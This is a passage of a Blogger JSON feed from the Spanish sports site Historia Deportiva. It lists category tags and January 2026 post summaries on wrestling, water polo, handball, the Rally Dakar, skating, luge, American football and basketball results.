NFL"},{"term":"Lucha olímpica"},{"term":"ciclismo en pista"},{"term":"snowboard"},{"term":"tiro con arco"},{"term":"skeleton"},{"term":"Juegos Olímpicos - Pyeongchang 2018"},{"term":"Motor - Motocross y Trial"},{"term":"Curling - Mundiales"},{"term":"Fútbol Americano - España"},{"term":"Atletismo - Mundiales"},{"term":"Natación - Europeos"},{"term":"Natación - Mundiales"},{"term":"esquí de fondo"},{"term":"Baloncesto - NCAA"},{"term":"Hockey Hierba - España"},{"term":"Hockey patines - España"},{"term":"surf"},{"term":"Deportes de patinaje (roller)"},{"term":"bobsleigh"},{"term":"kárate"},{"term":"BMX"},{"term":"Tenis de mesa - Mundiales y Europeos"},{"term":"Juegos Olímpicos - Londres 2012"},{"term":"Hockey hielo - España"},{"term":"Motor - Fórmula E"},{"term":"esquí acrobático"},{"term":"fútbol playa"},{"term":"Baloncesto - Euroliga"},{"term":"Fútbol Americano - Europa"},{"term":"Juegos Europeos Bakú 2015"},{"term":"Tenis - Copa de Maestros"},{"term":"luge"},{"term":"Ciclismo - Giro Italia"},{"term":"Piragüismo - Europeos"},{"term":"Piragüismo - Mundiales"},{"term":"squash"},{"term":"Balonmano - Liga de Campeones"},{"term":"Juegos Olímpicos - Pekín 2022"},{"term":"dardos"},{"term":"Tenis - US Open"},{"term":"Hockey hielo - Mundiales"},{"term":"Tenis - Open de Australia"},{"term":"Waterpolo - Ligas de Campeones"},{"term":"pentatlón moderno"},{"term":"Flag Football - Spanish Flag Bowl"},{"term":"Patinaje artístico - Mundiales"},{"term":"patinaje artístico - ISU Grand Prix"},{"term":"snooker - billar"},{"term":"Rugby - Seis Naciones"},{"term":"Tenis - Roland Garros"},{"term":"Voley Playa - Europeos"},{"term":"Waterpolo - Ligas Mundiales"},{"term":"Ciclismo - Tour de Francia"},{"term":"Curling - Europeos"},{"term":"Fútbol Americano - Mundiales y Europeos"},{"term":"Hockey Patines - Ligas Europeas"},{"term":"Patinaje artístico - Europeos"},{"term":"Wrestling - WWE WrestleMania"},{"term":"Ciclismo - La Vuelta España"},{"term":"Flag Football - Europeos"},{"term":"Bádminton - Europeos"},{"term":"Esquí Alpino - Copas del Mundo"},{"term":"Fútbol - UEFA Champions League"},{"term":"Gimnasia Trampolín"},{"term":"Tenis - Wimbledon"},{"term":"Fútbol Americano - NCAA"},{"term":"Gimnasia Artística - Europeos"},{"term":"Juegos Europeos Polonia 2023"},{"term":"pádel"},{"term":"Baloncesto - Eurobasket"},{"term":"Balonmano - Europeos"},{"term":"Juegos Olímpicos - Milano Cortina 2026"},{"term":"Waterpolo - Mundiales"},{"term":"Ajedrez"},{"term":"Balonmano - Mundiales"},{"term":"Saltos - Europeos"},{"term":"Biatlón - Europeos"},{"term":"Bádminton - Mundiales"},{"term":"Fútbol Americano - SuperBowls"},{"term":"Gimnasia Artística - Mundiales"},{"term":"Hockey Hierba - Europeos"},{"term":"Hockey patines - Europeos"},{"term":"Hockey patines - Mundiales"},{"term":"Remo - Europeos"},{"term":"Tenis - Copa Davis"},{"term":"Voleibol - Europeos"},{"term":"saltos - Mundiales"},{"term":"Biatlón - Mundiales"},{"term":"Fútbol Sala - UEFA Cup"},{"term":"Waterpolo - Europeos"},{"term":"Ciclismo en ruta - Mundiales"},{"term":"Gimnasia Rítmica - Europeos"},{"term":"Hockey Hierba - Euro Hockey League"},{"term":"Ironman"},{"term":"combinada nórdica"},{"term":"Flag Football - Campeonatos continentales"},{"term":"Flag Football - Mundiales"},{"term":"Remo - Mundiales"},{"term":"Rugby - The Rugby Championship"},{"term":"Tenis - Copa Federación"},{"term":"Voley Playa - Mundiales"},{"term":"Wrestling - Bound For Glory"},{"term":"Biatlón - Copas del Mundo"},{"term":"Hockey hielo - NWHL"},{"term":"Juegos Europeos Minsk 2019"},{"term":"Triatlón - Europeos"},{"term":"Artes marciales mixtas"},{"term":"Baloncesto - Mundobasket"},{"term":"Esquí Alpino - Mundiales"},{"term":"Fútbol - Mundiales"},{"term":"Fútbol Sala - Mundiales"},{"term":"Gimnasia Rítmica - Mundiales"},{"term":"Golf - Ryder Cup \/ Solheim Cup"},{"term":"Natación artística - Europeos"},{"term":"Voleibol - Mundiales"},{"term":"balonmano playa"},{"term":"fútbol - Eurocopas"},{"term":"Cricket"},{"term":"Fútbol Sala - Europeos"},{"term":"Natación artística - Mundiales"},{"term":"premios"},{"term":"Rugby - Mundiales"},{"term":"Hockey Hierba - Mundiales"},{"term":"ciclocross"},{"term":"escalada"},{"term":"Alpinismo"},{"term":"Flag Football - Copa de España"},{"term":"Fútbol americano - WFA"},{"term":"Pesca"},{"term":"Wrestling - AEW Double or Nothing"},{"term":"Duatlón"},{"term":"Flag Football - NAIA"},{"term":"Fútbol Americano - CFL"},{"term":"Petanca"},{"term":"gimnasia aeróbica"},{"term":"vuelo acrobático"},{"term":"Flag Football - Campeonatos Autonómicos"},{"term":"Juegos Mundiales"},{"term":"Póker"},{"term":"Flag Football - AFFL"},{"term":"Pelota vasca"},{"term":"Sumo"},{"term":"Crashed Ice"},{"term":"Juegos Mediterráneos"},{"term":"Tenis - United Cup"},{"term":"breakdance"},{"term":"kickboxing"},{"term":"Baloncesto - Unrivaled"},{"term":"Baloncesto - WNBL"},{"term":"E-Sports"},{"term":"Esquí acuático"},{"term":"Hockey sala"},{"term":"Kayak-Polo"},{"term":"Sambo"},{"term":"basket 3x3"},{"term":"bolos"},{"term":"esquí de montaña"},{"term":"lacrosse"},{"term":"Culturismo"},{"term":"European Championships"},{"term":"Juegos Olímpicos - Atenas 2004"},{"term":"Juegos Olímpicos - Brisbane 2032"},{"term":"Juegos Olímpicos - Los Ángeles 2028"},{"term":"Juegos Olímpicos - Pekín 2008"},{"term":"Juegos Olímpicos - Salt Lake 2002"},{"term":"Juegos Olímpicos - Sydney 2000"},{"term":"Juegos Olímpicos - Turín 2006"},{"term":"Juegos Olímpicos - Vancouver 2010"},{"term":"Mushing"},{"term":"Wrestling - MLW"},{"term":"muaythai"},{"term":"orientación"},{"term":"skateboarding"},{"term":"speed ski"}],"title":{"type":"text","$t":"Historia Deportiva"},"subtitle":{"type":"html","$t":"Historia Deportiva es la web encargada de dar la información deportiva más amplia y variada, a nivel de España, nivel europeo y mundial. Camino Olímpico"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.historiadeportiva.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/summary?alt=json"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/summary?alt=json\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"10678"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-1362179384456075595"},"published":{"$t":"2026-01-16T19:31:00.004+01:00"},"updated":{"$t":"2026-01-16T19:31:15.537+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Wrestling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wrestling - Impact Wrestling"}],"title":{"type":"text","$t":"The Elegance Brand vuelve a lo alto de la división knockouts por parejas"},"summary":{"type":"text","$t":"En un especial show semanal de Thursday Night Impact, con la irrupción de AJ Styles, tuvimos dos cambios titulares en la previa al PPV de TNA Genesis. The Elegance Brand recuperan los títulos femeninos por parejas y Mike Santana hizo lo propio con el campeonato mundial de TNA.En primer lugar, M y Heather By Elegance recuperaron los Knockouts Tag Team Champions imponiéndose a The IInspiration con "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/1362179384456075595"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/1362179384456075595"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2026\/01\/the-elegance-brand-vuelve-lo-alto-de-la.html","title":"The Elegance Brand vuelve a lo alto de la división knockouts por parejas"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjno82yCTr9VWwfXkzrYQQtVXVFq-Pu6jLYZVc8BbtZ5pBC_wLessTsL6alzHC9XBEXKKYfuFSiOguDJCQ4AfadmqrePjuYsJ59eAzrSA7NrvC3Teff9KHiAPvUR8YAhD3ewLMRUP5ey4dGkWPB8t0UegpJchw8aKDqLZ_ZAcXB0depe3rrwbZxPKQ1Wdw\/s72-w640-h360-c\/146753-mike-santana-tna.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-7627219085469463938"},"published":{"$t":"2026-01-15T04:16:00.001+01:00"},"updated":{"$t":"2026-01-16T08:44:37.619+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"waterpolo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Waterpolo - Europeos"}],"title":{"type":"text","$t":"Campeonato de Europa de waterpolo masculino 2026 (Belgrado, Serbia) - Main Round"},"summary":{"type":"text","$t":"Resultados del Campeonato de Europa de waterpolo masculino\u0026nbsp;2026, celebrado en Belgrado (Serbia) del 10 al 25 de enero.GRUPO AFrancia 7-15 HungríaMalta 12-21 MontenegroMalta 13-22 FranciaHungría 13-10 MontenegroMalta 6-21 HungríaFrancia 12-13 MontenegroHungría 3-0-0-0 9 ptsMontenegro 2-0-0-1 6 ptsFrancia 1-0-0-2 3 ptsMalta 0-0-0-3 0 ptsGRUPO BEslovenia 4-20 CroaciaGrecia 20-6 GeorgiaGeorgia "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/7627219085469463938"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/7627219085469463938"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2026\/01\/campeonato-de-europa-de-waterpolo.html","title":"Campeonato de Europa de waterpolo masculino 2026 (Belgrado, Serbia) - Main Round"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-w640-h360-c\/maxresdefault.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-4659402246343867712"},"published":{"$t":"2026-01-15T03:39:00.000+01:00"},"updated":{"$t":"2026-01-15T07:18:24.688+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Motor"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motor - Rally Dakar"}],"title":{"type":"text","$t":"Rally Dakar 2026"},"summary":{"type":"text","$t":"Resultados del\u0026nbsp;Rally Dakar 2026\u0026nbsp;en todas las categorías, por etapas y con las clasificaciones generales. Se celebra en Arabia Saudí, empezando y terminando en Yanbu, del 3\u0026nbsp;al 17 de enero.CLASIFICACIONESCOCHEMOTOSCAMIONESCHALLENGER (T3)SSVs (T4)CLÁSICOS"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/4659402246343867712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/4659402246343867712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2026\/01\/rally-dakar-2026.html","title":"Rally Dakar 2026"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDUuKcvHqUPxABuB2JbhAtR_c5IcV5Nusqta_GlXDSJ-sU_z9Tg_OIv7socw74wxgU_hkxhbJ6Y0c79VRQCeS5GMCoRc5Ry_QW2TQu9lY6brRe-zlQq89sEkDJ2TMgO3tdaziaW1HdxsBIv1dO3rAVQh4vD98Z21heykAzYAMSMvSeufOhzfZUxQHYHqY\/s72-w640-h480-c\/el-mapa-del-rally-dakar-2026.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-5278441718769052378"},"published":{"$t":"2026-01-15T02:44:00.001+01:00"},"updated":{"$t":"2026-01-16T08:35:01.053+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"balonmano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Balonmano - Europeos"}],"title":{"type":"text","$t":"Campeonato de Europa de balonmano masculino 2026 - Jornada 1"},"summary":{"type":"text","$t":"Todos los resultados del Campeonato de Europa EHF de balonmano masculino\u0026nbsp;2026, celebrado del 15 de enero al 1 de febrero en Herning (Dinamarca), Malmö y Krstianstad (Suecia) y Baerum (Noruega).GRUPO AEspaña 29-27 SerbiaAlemania 30-27 AustriaAustria - EspañaSerbia - AlemaniaAustria - SerbiaAlemania - EspañaAlemaniaEspañaAustriaSerbiaGRUPO BPortugal - RumaníaDinamarca - MacedoniaMacedonia - "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/5278441718769052378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/5278441718769052378"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2026\/01\/campeonato-de-europa-de-balonmano.html","title":"Campeonato de Europa de balonmano masculino 2026 - Jornada 1"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6OSfR7jFbPRlwVxMn0-m5n8T_GILE5dNt6nWwoSoQqxx20eKkUmNzv4B9tKLP0iXPsQ8bYlYPPU0Zw952YE2x_D-Ns3PxxKqON64lokmWjL_oYZK0SYHmdTwsl0rR20KbO_UDrhO1lDxELnSf5IxQ9kxQagI6BAJg-nIFXmOsiYmN58BN-NvSkWHkzkc\/s72-w512-h640-c\/m_euro_26_ft_draw_template.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-3523203753117408787"},"published":{"$t":"2026-01-15T02:32:00.001+01:00"},"updated":{"$t":"2026-01-16T09:11:51.961+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"patinaje artístico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Patinaje artístico - Europeos"}],"title":{"type":"text","$t":"Campeonato de Europa de patinaje artístico 2026 (Sheffield, Inglaterra)"},"summary":{"type":"text","$t":"Resultados del Campeonato de Europa de patinaje artístico\u0026nbsp;2026, celebrado del 13 al 18 de enero en\u0026nbsp;Sheffield (Inglaterra).RESULTADOS COMPLETOSMASCULINOFEMENINOPAREJAS\n\n\n \n  \n  \u0026nbsp;\n  \n  \n  Nombre\n  \n  \n  Total\n  \n  \n  Corto\n  \n  \n  Libre\n  \n \n \n  \n  1\n  \n  \n  Anastasiia Metelkina\n  Luka Berulava (GEO)\n  \n  \n  215.76\n  \n  \n  1\n  \n  \n  75.96\n  \n  \n  1\n  \n  \n  139.80\n  \n \n \n  \n  2\n  \n  \n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/3523203753117408787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/3523203753117408787"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2026\/01\/campeonato-de-europa-de-patinaje.html","title":"Campeonato de Europa de patinaje artístico 2026 (Sheffield, Inglaterra)"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3TKw6tTH6GVl06s3LPonuvsgm4DsmiuvaPqhHrfifDMZD7-5uPjhZm0bynejnKo7QU-65MRX3J-_XAEr975XKaw7FPd9bvMoQYcPZc10TOhBfPNG1C4CyXW7nhcgIsk5IToO6qrYA2DXaoSjKFqm7IxBN2BU173HH5fiLCvwt5FfZddA9Ddaw4S8XQ8A\/s72-w640-h360-c\/2426x1365_d2747edc-f4a5-4df3-aee1-bc77636e7386.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-2755687333651651296"},"published":{"$t":"2026-01-15T01:39:00.002+01:00"},"updated":{"$t":"2026-01-15T08:00:11.724+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"patinaje de velocidad"}],"title":{"type":"text","$t":"Campeonato de Europa short track 2026 (Tilburg, Países Bajos)"},"summary":{"type":"text","$t":"Resultados del Campeonato de Europa de patinaje de velocidad en pista corta (short-track speed skating) 2026, celebrado del 16 al 18 de enero en\u0026nbsp;Tilburg (Países Bajos).MedallistasClasificaciones500m MASCULINO-500m FEMENINO-1000m MASCULINO-1000m FEMENINO-1500m MASCULINO-1500m\u0026nbsp;FEMENINO-5000m RELEVOS MASCULINO-3000m RELEVOS\u0026nbsp;FEMENINO-2000m RELEVOS MIXTO-"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/2755687333651651296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/2755687333651651296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2026\/01\/campeonato-de-europa-short-track-2026.html","title":"Campeonato de Europa short track 2026 (Tilburg, Países Bajos)"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjGMJwkwjMGUDo74USecWQwnfcHdT8BtSPNfZVMXB-A0jh8byds2hbU5IHk_CIgin8ith10HbRikkqYX8hpmOS6gUO_zhR1CBLCWMGZNYsQruTPgqixUpusFtoN61tMKT0LiAT1-yB_FMCWptnZkqGNE_vTI0hdV0uo6lLMUtcy4q8Pl1uvVLysfaFBmQ\/s72-w640-h302-c\/ISU-EUROPEAN-SHORT-TRACK-TILBURG26-Logo-LAND-RGB-1762957265-8254.webp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-4913777841559108589"},"published":{"$t":"2026-01-15T01:33:00.000+01:00"},"updated":{"$t":"2026-01-15T07:58:57.357+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"luge"}],"title":{"type":"text","$t":"Campeonato de Europa de luge 2026 (Oberhof, Alemania)"},"summary":{"type":"text","$t":"Resultados del Campeonato de Europa fil de luge 2026, celebrado entre el 17 y 18 de enero en la prueba de la Copa del Mundo disputada en Oberhof (Alemania).RESULTADOS COMPLETOSINDIVIDUAL MASCULINO-DOBLES MASCULINO-INDIVIDUAL FEMENINO-DOBLES FEMENINO-RELEVOS MIXTOS-"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/4913777841559108589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/4913777841559108589"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2026\/01\/campeonato-de-europa-de-luge-2026.html","title":"Campeonato de Europa de luge 2026 (Oberhof, Alemania)"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWIYKMzYPO3nl52ZW04_yf953a0YQANSFjOeqqSzZZlSuoEujQHojKKAmYy5hJebaY_EPOEKxlZ-iBe5sCokui1VeL9hod7Ex5RWoDAiFh_krbQimZbtpTmxET2WFPEylzRtl24962AGmA84P4mG8rexsRv5Or5tL-fyeO1yIFSiQJ6hX23cw8iKC7Lwk\/s72-w640-h640-c\/calendar-2025-26-post-1.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-6127775189092160229"},"published":{"$t":"2026-01-15T00:01:00.000+01:00"},"updated":{"$t":"2026-01-15T07:58:46.299+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fútbol americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fútbol Americano - España"}],"title":{"type":"text","$t":"LNFA masculina 2026 - Jornada 1"},"summary":{"type":"text","$t":"Todos los resultados de la Liga Nacional de Fútbol Americano masculino 2025-26, LNFA y LNFA 2 (primera y segunda división). La fase regular de la LNFA va del 17 de enero al 12 de abril. También se indican las clasificaciones de la LNFA Junior.CONFERENCIA ESTEBadalona Dracs\u0026nbsp;Terrassa Reds\u0026nbsp;Mallorca Voltors\u0026nbsp;L'Hospitalet Pioners\u0026nbsp;Valencia FirebatsCONFERENCIA OESTELG OLED Las Rozas "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/6127775189092160229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/6127775189092160229"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2025\/12\/lnfa-masculina-2026.html","title":"LNFA masculina 2026 - Jornada 1"}],"author":[{"name":{"$t":"Víctor Calle"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15800590664905924412"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"17","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieUkU_ZWWeF6u_7WTuiRhq5Ko-zSv-kMqe6FUcpI0GmXtgfVHgrqbxwnlJx8EY2HZeE2VnAAEGx3xlpVYbyl8gLJOhzLpWfRb_3D0Gj-0JaVDKbzzADn4Q0rrPJ5QUdA\/s220\/banner2+-+copia.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQV-Lxog9O4kzIHWQP-OFxQqWR1aEhBLJo19STXmfvdclwdKaEXI5U_EQCI2hBlQzCK733WPBOW4BIF85sRQwtCbmrCTAnkjMHeiAppZmwS6et7kr2Y2HqZ5zJ6p4YwvOhRNLb2W3jmmoUlJ3JPuOHN12pBCHJmSoICgsw_72YqvYWaRWBmGHnLcCRvMw\/s72-w512-h640-c\/527545209_18335011021165145_7967703115417362237_n.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1990171853032103829.post-7239493152635985256"},"published":{"$t":"2026-01-14T09:00:00.001+01:00"},"updated":{"$t":"2026-01-14T09:00:03.546+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"baloncesto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Baloncesto - Unrivaled"}],"title":{"type":"text","$t":"Unrivaled 2026 - Regular Season"},"summary":{"type":"text","$t":"Clasificación y todos los resultados de la segunda temporada de Unrivaled durante el año 2026, la liga estadounidense de baloncesto femenino 3x3 con jugadoras de la WNBA. La competición comprende del 5 de enero al 4 de marzo, y sube dos equipos más, ocho en liza.EQUIPOSBREEZE BC (Noelle Quinn)Cameron Brink, Paige Bueckers (c), Kate Martin, Aari McDonald, Dominique Malonga, Rickea JacksonHIVE BC ("},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/7239493152635985256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1990171853032103829\/posts\/default\/7239493152635985256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.historiadeportiva.com\/2026\/01\/unrivaled-2026-regular-season.html","title":"Unrivaled 2026 - Regular Season"}],"author":[{"name":{"$t":"Víctor 